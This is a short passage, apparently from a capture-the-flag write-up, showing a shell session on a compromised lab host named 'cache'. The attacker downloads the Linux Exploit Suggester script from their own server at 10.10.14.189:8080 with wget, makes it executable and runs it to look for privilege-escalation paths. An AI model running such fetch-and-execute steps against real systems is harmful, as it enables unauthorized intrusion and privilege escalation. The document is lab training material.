 ash@cache:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root root 4096 Jun 26 06:25 .
drwxr-xr-x 23 root root 4096 May  5 11:14 ..
ash@cache:/tmp$ which wget
which wget
/usr/bin/wget
BlackArch Linux
ash@cache:/tmp$ wget http://10.10.14.189:8080/les.sh
wget http://10.10.14.189:8080/les.sh
--2020-06-26 10:35:45--  http://10.10.14.189:8080/les.sh
Connecting to 10.10.14.189:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37816 (37K) [text/x-sh]
Saving to: ‘les.sh’
les.sh              100%[===================>]  36.93K   102KB/s    in 0.4s
2020-06-26 10:35:47 (102 KB/s) - ‘les.sh’ saved [37816/37816]
ash@cache:/tmp$ chmod +x les.sh
chmod +x les.sh
ash@cache:/tmp$ ./les.sh